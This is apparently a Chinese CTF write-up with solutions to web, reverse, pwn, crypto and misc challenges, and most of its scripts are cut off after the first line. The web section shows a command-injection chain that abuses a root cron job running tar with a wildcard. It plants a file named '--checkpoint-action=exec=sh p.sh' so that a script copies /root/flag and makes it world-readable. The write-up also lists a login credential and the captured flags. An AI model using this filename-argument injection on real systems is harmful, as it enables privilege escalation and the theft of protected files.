
{“success”:true,”flag”:”flag{298091cc-9785-41fc-a77b-e55a2c6af8c3}”,”message”:”Congratulations! You found the hidden flag!”}
√vec-backend
根据源代码提示用 VEC@2025 123456登录


/etc/crontab 有一个定时任务
1 | cmd=cat /usr/local/bin/compress.sh |
<font style="color:rgb(37, 37, 37);">*</font> ,shell 会把它展开为 <font style="color:rgb(37, 37, 37);">/home/user</font> 目录下的所有文件名。
先创建 p.sh 脚本,给权限:
1 | cmd=cd /home/user && echo "cat /flag > /tmp/flag_out && chmod 777 /tmp/flag_out" > p.sh |
1 | cmd=cd /home/user && chmod +x p.sh |
最后创建需要被 shell 特殊解析的文件
1 | cmd=cd /home/user && touch "./--checkpoint-action=exec=sh p.sh" |

生效了,但是发现/tmp/flag_out 大小为 0,于是查看 /root,发现有一个大小为 43 的 flag
如法炮制:
1 | cmd=cd /home/user && echo "cp /root/flag /tmp/flag_out && chmod 777 /tmp/flag_out" > p.sh |
得到 flag
刷新 ls -la /tmp 看到 flag_out 大小不为 0 即可读取
补写:
- 进程(Process):任何一个正在运行的程序。
- 守护进程(Daemon)是一种特殊类型的进程。只要 linux 在运行,守护进程就在运行。没有操作界面,用户看不到他。有自己的任务,cron daemon 是定时任务管家,会执行/etc/crontab 这个文件里面的定时任务。常见的守护进程还有 sshd,httpd。
1 | cmd=cat /usr/local/bin/compress.sh |
展开当前目录(也就是/home/user)下的所有文件打包压缩,因为当前目录是我们的用户目录,可写,所以如果在当前目录写入本身是参数选项的文件就会欺骗 shell。
所以我们先要创造一个文件给他写入我们希望执行的命令:
1 | cmd=cd /home/user && echo "cat /flag > /tmp/flag_out && chmod 777 /tmp/flag_out" > p.sh |
Re
√ 巴适
1 | __int64 __fastcall main() |
flag-base64 编码-custom_from_std_b64-WjueW3qfVUJ0UwCwU2W1yfC9

CUSTOM_TABLE 是 ZYXABCDEFGHIJKLMNOPQRSTUVWzyxabcdefghijklmnopqrstuvw0123456789+/
1 | [+] 找到了 1 种可能性。开始爆破... |
Pwn
√ez_integer
1 | int __cdecl __noreturn main(int argc, const char **argv, const char **envp) |
IDA 查看 input,发现有溢出
1 | #!/usr/bin/env python3 |
运行结果:
1 | C:\Users\111\AppData\Local\Programs\Python\Python312\python.exe C:\Users\111\Desktop\code\pwn1\1.py |

test_nc
nc 连接后 ls 后 cat flag
1 |
Crypto
√ 你知道这是什么

填上 CyberChef
flag{w3lc0m3_T0_VEC}
√day
1 | import time |
1 | 开始爆破时间戳,从 1760149620 (对应 2025-10-11 10:27:00 本地时间) 开始... |
√ 小小的也很可爱
1 | from Crypto.Util.number import long_to_bytes |
1 | 正在尝试计算 c 的整数 4 次方根... |
√ 是 man 就来做 crypto
1 | import sympy |
Misc
√ 脱裤
1 | 嘿,安全专家!我们的一个网站最近遭到了黑客的攻击。这个黑客非常狡猾,利用了一种隐蔽的SQL注入技术,所有流量日志中,竟找不到任何明文数据泄露的痕迹。我们只捕获了访问日志(access.log),但里面似乎没有直接泄露数据库内容。你能通过分析日志,还原出黑客窃取的数据吗? |
1 | import re |
